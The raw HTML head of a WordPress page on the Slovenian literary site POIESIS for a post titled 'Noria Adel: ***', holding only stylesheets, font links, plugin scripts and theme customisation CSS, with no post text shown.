

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.poiesis.si/noria-adel-2/
body_size: 13475
content:
<!DOCTYPE html>
<!--[if IE 9]>
<html class="ie9 lt-ie10" lang="sl-SI"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="sl-SI"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.poiesis.si/xmlrpc.php">

	<link href="https://fonts.googleapis.com" rel="preconnect" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin><title>Noria Adel: *** &#8211; POIESIS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="POIESIS &raquo; Vir" href="https://www.poiesis.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="POIESIS &raquo; Vir komentarjev" href="https://www.poiesis.si/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.poiesis.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.poiesis.si%2Fnoria-adel-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.poiesis.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.poiesis.si%2Fnoria-adel-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='customify-font-stylesheet-0-css' href='https://fonts.googleapis.com/css2?family=Merriweather%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&#038;family=Megrim:ital,wght@0,400&#038;family=Playfair%20Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;family=Petrona:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-sm-color-primary-color { color: #ffeb00 !important; }.has-sm-color-primary-background-color { background-color: #ffeb00; }.has-sm-dark-secondary-color { color: #2a2c29 !important; }.has-sm-dark-secondary-background-color { background-color: #2a2c29; }.has-sm-dark-tertiary-color { color: #7e8073 !important; }.has-sm-dark-tertiary-background-color { background-color: #7e8073; }.has-sm-light-primary-color { color: #ffffff !important; }.has-sm-light-primary-background-color { background-color: #ffffff; }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.poiesis.si/wp-content/themes/hive/assets/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='hive-style-css' href='https://www.poiesis.si/wp-content/themes/hive/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hive-child-style-css' href='https://www.poiesis.si/wp-content/themes/hive-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hive-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C700%2C400italic%7CPlayfair+Display%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.poiesis.si/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1719220411' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://www.poiesis.si/wp-admin/admin-ajax.php","ajaxNonce":"3028a097e6","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"sl_SI","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1719220411" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.poiesis.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.poiesis.si/wp-json/wp/v2/posts/1590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.poiesis.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.poiesis.si/noria-adel-2/" />
<link rel='shortlink' href='https://www.poiesis.si/?p=1590' />

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='eedc8fb1f7-css' href='https://www.poiesis.si/wp-content/plugins/starbox/themes/fancy/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/starbox/themes/fancy/js/frontend.min.js?ver=3.5.4" id="a8051a0e1a-js"></script>
<link rel='stylesheet' id='8ab1d02cb7-css' href='https://www.poiesis.si/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-270x270.jpg" />
			<style id="customify_output_style">
				:root { --sm-color-primary: #ffeb00; }
:root { --sm-color-secondary: #cae00f; }
:root { --sm-color-tertiary: #bbd916; }
:root { --sm-dark-primary: #161a03; }
:root { --sm-dark-secondary: #2a2c29; }
:root { --sm-dark-tertiary: #7e8073; }
:root { --sm-light-primary: #ffffff; }
:root { --sm-light-secondary: #fcfcf5; }
:root { --sm-light-tertiary: #f4f7e6; }
.site-branding img { max-height: 270px; }
.main-navigation ul > li a { padding-left: 24px; }
.main-navigation ul > li a { padding-right: 24px; }
.nav--main a { color: #171617; }
.nav--main > li:hover > a, .nav--main li.active > a { color: #171617; }
.nav--main > li > a:before { background-color: #171617; }
div#infinite-footer, .site-footer { background-color: #000000; }
body,
 .entry-title a,
 .nav--toolbar a:before,
 .site-title a,
 .widget a,
 .comment__author-name a,
 a:hover { color: #3d3e40; }
.widget .post-date,
 .recentcomments,
 .single .entry-footer a,
 .page .entry-footer a,
 .comment__content { color: rgba(61,62,64, 0.5); }.comment-number,
 .comments-area:after,
 .comment-number--dark,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .comment__timestamp,
 .wp-caption-text,
 .single .entry-featured__caption,
 .page .entry-featured__caption,
 .comment-edit-link,
 .comment-reply-link,
 .single .entry-content:before,
 .page .entry-content:before,
 .toolbar .navigation.post-navigation .nav-links span { color: rgba(61,62,64, 0.75); }
.site-description:after,
 li.comment .children li .comment-number,
 li.pingback .children li .comment-number,
 li.trackback .children li .comment-number { background-color: #3d3e40; }
.nav--toolbar a:hover,
 blockquote:after,
 input,
 textarea { border-color: rgba(61,62,64, 0.5); }.comment-number,
 .comments-area:after,
 .comment-number--dark,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .comment-form-comment textarea,
 .comment-subscription-form textarea,
 .comment-form input,
 .comment-form textarea { border-color: rgba(61,62,64, 0.5); }.comments-area { border-top-color: rgba(61,62,64, 0.5); }.btn,
 .btn:hover,
 .btn:active,
 .btn:focus,
 input[type="submit"],
 input[type="submit"]:hover,
 input[type="submit"]:active,
 input[type="submit"]:focus,
 div#infinite-handle button,
 div#infinite-handle button:hover,
 div#infinite-handle button:active,
 div#infinite-handle button:focus,
 .comment-number--dark[class],
 .comments-area:after,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover__bg,
 .pagination span.current { background-color: #3d3e40; }
.nav--main .menu-item-has-children > a:after { border-bottom-color: #3d3e40; }
body,
 .entry-meta,
 .nav--main,
 .site-description-text,
 blockquote:before,
 .nav--toolbar a:hover,
 .overlay--search,
 select,
 textarea,
 input[type="text"],
 input[type="password"],
 input[type="datetime"],
 input[type="datetime-local"],
 input[type="date"],
 input[type="month"],
 input[type="time"],
 input[type="week"],
 input[type="number"],
 input[type="email"],
 input[type="url"],
 input[type="search"],
 input[type="tel"],
 input[type="color"],
 .form-control,
 .comment-number,
 .comments-area:after,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover__line,
 .single .featured-portrait .entry-title, 
 .page .featured-portrait .entry-title { background-color: #ffffff; }
.btn,
 .btn:hover,
 .btn:active,
 .btn:focus,
 input[type="submit"],
 input[type="submit"]:hover,
 input[type="submit"]:active,
 input[type="submit"]:focus,
 div#infinite-handle button,
 div#infinite-handle button:hover,
 div#infinite-handle button:active,
 div#infinite-handle button:focus,
 .comment-number--dark,
 .comments-area:after,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover,
 .pagination span.current { color: #ffffff; }
a { color: #afafaf; }
blockquote a:hover,
 .format-quote .edit-link a:hover,
 .content-quote blockquote:before,
 .widget a:hover,
 .widget_blog_subscription input[type="submit"],
 .widget_blog_subscription a:hover,
 blockquote a:hover,
 blockquote:after,
 .content-quote blockquote:after { color: #ffeb00; }
select:focus,
 textarea:focus,
 input[type="text"]:focus,
 input[type="password"]:focus,
 input[type="datetime"]:focus,
 input[type="datetime-local"]:focus,
 input[type="date"]:focus,
 input[type="month"]:focus,
 input[type="time"]:focus,
 input[type="week"]:focus,
 input[type="number"]:focus,
 input[type="email"]:focus,
 input[type="url"]:focus,
 input[type="search"]:focus,
 input[type="tel"]:focus,
 input[type="color"]:focus,
 .form-control:focus { outline-color: #ffeb00; }
.widget_blog_subscription input[type="submit"] { border-color: #ffeb00; }
.highlight,
 .archive__grid .accent-box,
 .sticky:after,
 .content-quote blockquote:after,
 .sticky:not(.format-quote):after { background: #ffeb00; }
.sticky, .sticky a, .sticky .posted-on a, .sticky .entry-title{color: #000000; }h1, .dropcap { color: #171617; }
h2, blockquote { color: #171617; }
h3 { color: #171617; }
h4 { color: #171617; }
h5 { color: #171617; }
.site-footer { padding-top: 30px; }
.site-footer { padding-bottom: 30px; }
.site-footer,
 #infinite-footer .blog-info,
 #infinite-footer .blog-credits { color: rgba(140,136,140, 0.5); }.site-footer a,
 #infinite-footer .blog-info a,
 #infinite-footer .blog-credits a { color: #ffffff; }
.not-matching-selector { border-width: 3px; }
.archive__grid > .grid__item,
 .sticky:not(.format-quote).post { border-left-width: 102px; }
.archive__grid{ margin-left: -102px; }.archive__grid .entry-title { color: #171617; }
.entry-meta__primary,
 .entry-meta__secondary:before,
 .entry-meta__secondary:hover > *,
 .single .posted-on,
 .single .posted-on:before,
 .single .posted-by,
 .single .cat-links:before,
 .page .posted-on,
 .page .posted-on:before,
 .page .posted-by,
 .page .cat-links:before,
 .single .cat-links:hover,
 .page .cat-links:hover { color: #171617; }
.entry-meta__secondary,
 .entry-meta__primary:hover > *,
 .single .cat-links, .page .cat-links,
 .single .cat-links,
 .page .cat-links,
 .single .posted-on:hover,
 .single .posted-by:hover,
 .page .posted-on:hover,
 .page .posted-by:hover { color: #afafaf; }

@media only screen and (min-width: 1000px)  { 

	.site-header { padding-left: 66px; }

	.home .site-content,
 .blog .site-content,
 .archive .site-content { padding-right: 120px; }

}

@media only screen and (min-width: 1000px) { 

	.site-header { padding-right: 66px; }

	.nav--main ul { background-color: #3d3e40; }

	.nav--main ul a { color: #ffffff; }

	.home .site-content,
 .blog .site-content,
 .archive .site-content { padding-left: 120px; }

}

@media only screen and (min-width: 1359px) { 

	.single .site-content .container, .page .site-content .container, .post .site-content .container { max-width: 1380px; }

	.single .site-content, .page .site-content, .post .site-content { padding-right: 78px; }

	.home .site-content .container,
 .blog .site-content .container,
 .archive .site-content .container { max-width: 1360px; }

}

@media only screen and (min-width: 1359px)  { 

	.single .site-content, .page .site-content, .post .site-content { padding-left: 78px; }

}

@media screen and (min-width: 1000px) { 

	body:before, body:after { background: #000000; }

}

@media not screen and (min-width: 1000px) { 

	.nav--main li ul,
 .nav--main ul > li ul { background-color: #ffffff; }

}
			</style>
			<style id="customify_fonts_output">
	
.nav--main a {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16;
letter-spacing: 0.06;
text-transform: uppercase;
}


html body, blockquote cite, .widget, div.sharedaddy .sd-social h3.sd-title {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 16;
letter-spacing: 0;
text-transform: none;
}


blockquote {
font-family: Megrim, "SF Pro Display", Impact, Haettenschweiler, "Franklin Gothic Bold", Charcoal, "Helvetica Inserat", "Bitstream Vera Sans Bold", "Arial Black", sans-serif;
font-weight: 400;
font-size: 1.31;
letter-spacing: -0.43;
text-transform: none;
}


h1, .fs-36px, .page .entry-content:before {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 3.38;
letter-spacing: 0;
text-transform: none;
}

.dropcap, .has-drop-cap:not(:focus)::first-letter, .single .entry-content:before {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
}


h2 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 2.25;
letter-spacing: 0;
text-transform: none;
}


h3 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 1.5;
letter-spacing: 0;
text-transform: none;
}


h4 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 1.13;
letter-spacing: 0;
text-transform: none;
}


h5 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 0.83;
letter-spacing: 0;
text-transform: none;
}


.archive__grid .entry-title {
font-family: Petrona, Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 36;
letter-spacing: 0;
text-transform: none;
}


.entry-meta {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12;
letter-spacing: 0;
text-transform: none;
}

</style>
					<style type="text/css" id="wp-custom-css">
			.widget .post-date, .recentcomments, .single .entry-footer a, .page .entry-footer a, .comment__content {
    color: rgba(0,0,0, 2.5);
}

		</style>
		
	<!--[if !IE]><!-->
	<script>
		if (/*@cc_on!@*/false) {
			document.documentElement.className += ' ie10';
		}
	</script>
	<!--<![endif]-->
</head>

